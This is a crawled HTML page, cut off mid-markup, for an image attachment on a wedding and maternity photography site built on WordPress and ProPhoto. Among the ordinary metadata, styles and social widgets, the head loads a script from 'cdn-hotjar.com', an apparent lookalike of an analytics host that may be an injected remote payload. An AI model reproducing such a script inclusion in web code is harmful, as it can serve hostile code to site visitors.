

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/
body_size: 17118
content:
<!DOCTYPE html>
<html class="pp-rendered" lang="en-US"><!-- ProPhoto 8.2.9 -->
<head>
	<title>Vegas-2017-9679 - KPC + Co. Photography</title>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:site_name" content="KPC + Co. Photography" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vegas-2017-9679" />
	<meta property="og:url" content="https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/" />
	<meta property="og:description" content="Boutique Wedding Photography - DC | VA | MD" />
	<meta name="viewport" content="width=device-width,initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Washington DC Wedding Photography | Washington DC Photographer | Northern Virginia Wedding Photography | Northern Virginia Photography" />
	<link rel="canonical" href="https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vegas-2017-9679 - KPC + Co. Photography" />
	<meta property="og:description" content="Washington DC Wedding Photography | Washington DC Photographer | Northern Virginia Wedding Photography | Northern Virginia Photography" />
	<meta property="og:url" content="https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/" />
	<meta property="og:site_name" content="KPC + Co. Photography" />
	<meta property="article:publisher" content="http://www.facebook.com/kpcandco" />
	<meta property="og:image" content="https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2" />
	<meta property="og:image:width" content="1367" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/","url":"https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/","name":"Vegas-2017-9679 - KPC + Co. Photography","isPartOf":{"@id":"https://kpcandco.com/#website"},"primaryImageOfPage":{"@id":"https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/#primaryimage"},"image":{"@id":"https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/#primaryimage"},"thumbnailUrl":"https://kpcandco.com/wp-content/uploads/2022/03/Vegas-2017-9679.jpg","datePublished":"2022-03-28T22:27:04+00:00","description":"Washington DC Wedding Photography | Washington DC Photographer | Northern Virginia Wedding Photography | Northern Virginia Photography","breadcrumb":{"@id":"https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/#primaryimage","url":"https://kpcandco.com/wp-content/uploads/2022/03/Vegas-2017-9679.jpg","contentUrl":"https://kpcandco.com/wp-content/uploads/2022/03/Vegas-2017-9679.jpg","width":1367,"height":2048},{"@type":"BreadcrumbList","@id":"https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kpcandco.com/"},{"@type":"ListItem","position":2,"name":"Dreamy Vegas Maternity Photo Shoot","item":"https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/"},{"@type":"ListItem","position":3,"name":"Vegas-2017-9679"}]},{"@type":"WebSite","@id":"https://kpcandco.com/#website","url":"https://kpcandco.com/","name":"KPC + Co. Photography","description":"Boutique Wedding Photography - DC | VA | MD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kpcandco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel="alternate" type="application/rss+xml" title="KPC + Co. Photography &raquo; Vegas-2017-9679 Comments Feed" href="https://kpcandco.com/dreamy-vegas-maternity-photo-shoot/vegas-2017-9679-2/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wphb-1-css' href='https://kpcandco.com/wp-content/uploads/hummingbird-assets/b337bd295cd76ed4038bad47d235888b.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kpcandco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://kpcandco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kpcandco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kpcandco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kpcandco.com/wp-json/wp/v2/media/111265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kpcandco.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://kpcandco.com/?p=111265' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kpcandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkpcandco.com%2Fdreamy-vegas-maternity-photo-shoot%2Fvegas-2017-9679-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kpcandco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkpcandco.com%2Fdreamy-vegas-maternity-photo-shoot%2Fvegas-2017-9679-2%2F&#038;format=xml" />

	<link rel="preconnect" href="https://use.fontawesome.com" crossorigin />
<style type="text/css">.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:a 2s infinite linear;animation:a 2s infinite linear}.fa-pulse{-webkit-animation:a 1s infinite steps(8);animation:a 1s infinite steps(8)}@-webkit-keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-angle-double-right:before{content:"\f101"}.fa-angle-right:before{content:"\f105"}.fa-angle-left:before{content:"\f104"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-compress:before{content:"\f066"}.fa-expand:before{content:"\f065"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;font-display:swap;src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.0.2/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}</style>
<script type="text/javascript">
window.PROPHOTO || (window.PROPHOTO = {});
window.PROPHOTO.imgProtection = {"level":"none"};
</script><script type="text/javascript">
window.PROPHOTO || (window.PROPHOTO = {});
window.PROPHOTO.designId = "7f0c297f-7a26-48b9-8213-f19329746ae7";
window.PROPHOTO.layoutId = "b5d8aca7-4fe4-425e-980f-e6f7c7c9aef6";
</script><link rel="stylesheet" media="all" href="//kpcandco.com/wp-content/uploads/pp/static/design-7f0c297f-7a26-48b9-8213-f19329746ae7-1747813504.css" /><link rel="stylesheet" href="//kpcandco.com/wp-content/uploads/pp/static/layout-b5d8aca7-4fe4-425e-980f-e6f7c7c9aef6-1747813504.css" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" href="https://fonts.googleapis.com/css?family=Cormorant|Lato|Tenor+Sans|Cinzel+Decorative|Montserrat&display=swap" as="style"><link href="https://fonts.googleapis.com/css?family=Cormorant|Lato|Tenor+Sans|Cinzel+Decorative|Montserrat&display=swap" rel="stylesheet">
	<link rel="alternate" href="https://kpcandco.com/feed/" type="application/rss+xml" title="KPC   Co. Photography Posts RSS feed"/>
	<link rel="pingback" href="https://kpcandco.com/xmlrpc.php"/>
    
    <!-- ProPhoto user-inserted head element -->
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script src="https://cdn-hotjar.com/s/hotjar-3188787.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-5743973914941965",
	    enable_page_level_ads: true
	  });
	</script>
	<style>
	@import url('https://fonts.googleapis.com/css2?family=Cormorant:ital@1&display=swap');
	</style>    <!-- END ProPhoto user-inserted head element -->

    
    </head>

<body id="body" class="attachment wp-singular attachment-template-default single single-attachment postid-111265 attachmentid-111265 attachment-jpeg wp-embed-responsive wp-theme-prophoto8 thread-comments article-vegas-2017-9679-2 css-tmsrv2">
    
    
        <div id="fb-root"></div>
        <script>
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
    <script type="text/javascript">
        (function(d, platform) {
            var isIOS = [
                'iPad Simulator',
                'iPhone Simulator',
                'iPod Simulator',
                'iPad',
                'iPhone',
                'iPod'
            ].includes(platform)
            // iPad on iOS 13 detection
            || (platform === "MacIntel" && "ontouchend" in d);

            if (isIOS) {
                d.body.classList.add('is-iOS');
            }
        }(document, window.navigator.platform));
    </script>

        <script>window.twttr = (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0],
            t = window.twttr || {};
        if (d.getElementById(id)) return t;
        js = d.createElement(s);
        js.id = id;
        js.src = "https://platform.twitter.com/widgets.js";
        fjs.parentNode.insertBefore(js, fjs);
        t._e = [];
        t.ready = function(f) {
            t._e.push(f);
        };
        return t;
        }(document, "script", "twitter-wjs"));
    </script>
    
        <div class="pp-slideover pp-slideover--right"><div class="css-1k3p7nd own-css pp-block _22b237a7-2108-46d6-bca3-f59196145644" data-index="0"><div class="row no-gutters css-1w7ik8a pp-row _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7 _22b237a7-2108-46d6-bca3-f59196145644__row"><div class="pp-column _62626d38-0612-4a06-a5c4-778a08cbba2a _22b237a7-2108-46d6-bca3-f59196145644__column _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-100uy4l pp-column__inner _62626d38-0612-4a06-a5c4-778a08cbba2a__inner _22b237a7-2108-46d6-bca3-f59196145644__column__inner _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7__column__inner"><div data-id="67746899-72c5-4242-94f0-98962b0109ad" data-vertical-offset="" class="pp-module _67746899-72c5-4242-94f0-98962b0109ad _22b237a7-2108-46d6-bca3-f59196145644__module _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7__module _62626d38-0612-4a06-a5c4-778a08cbba2a__module css-131vbss pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:175px;width:100%" data-tour="inline-editing-tile"><a href="/home" target=""><div><span data-tile-id="5dcf891e-72d1-4899-881c-01d7ef45a808" class="css-1vdpz5n pp-tile own-css _5dcf891e-72d1-4899-881c-01d7ef45a808"><span class="_c18b73c5-f0fd-4eff-89b5-056f210a2935 pp-tile__layer pp-tile__layer--text css-w0a215"><span class="pp-tile__layer__inner">P</span></span><span class="_5fde59cf-f5fb-401b-84b4-9d53ae2f3fa6 pp-tile__layer pp-tile__layer--text css-9u5st3"><span class="pp-tile__layer__inner">C</span></span><span class="_959a58fa-d16e-4312-ba40-535ea4b671c3 pp-tile__layer pp-tile__layer--text css-lyg4xa"><span class="pp-tile__layer__inner">K</span></span><span class="_5dcf4836-9915-412e-8b0a-f6738965a889 pp-tile__layer pp-tile__layer--image css-4wgvt5"><div class="Attachment__placeholder--2grty"></div></span><span class="_e40fb4fa-7a55-49b6-96a8-2376426ef89d pp-tile__layer pp-tile__layer--image css-vpu47f"><img alt="" class="pp-image pp-tile__layer__inner" src="https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09.png" width="1800" height="1801" loading="lazy" srcset="https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09.png 1800w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-300x300.png 300w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-1024x1024.png 1024w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-150x150.png 150w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-768x768.png 768w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-1536x1536.png 1536w, https://kpcandco.com/wp-content/uploads/2022/03/Heirloom-Crest-Collection-Black-09-50x50.png 50w" sizes="(max-width: 1800px) 100vw, 1800px"></span><span class="_24826278-4431-4ddc-8bac-c827916eba37 pp-tile__layer pp-tile__layer--text css-1usw0fv"><span class="pp-tile__layer__inner">est. </span></span><span class="_0d03d885-b8b8-4080-ba03-3f6d21aa2a2a pp-tile__layer pp-tile__layer--text css-yz68z3"><span class="pp-tile__layer__inner">2006</span></span></span></div></a></div></section></div><div data-id="683d52f1-493e-47c2-bf6e-f8b698312f47" data-vertical-offset="" class="pp-module _683d52f1-493e-47c2-bf6e-f8b698312f47 _22b237a7-2108-46d6-bca3-f59196145644__module _513b0823-cbbd-4ee6-b7b2-c9036a0c03a7__module _62626d38-0612-4a06-a5c4-778a08cbba2a__module css-317tbr pp-module--graphic"><section class="css-17bquuh pp-graphics"><div class="pp-graphic" style="max-width:400px;width:100%" data-tour="inline-editing-tile"><a href="/home" target=""><div><span 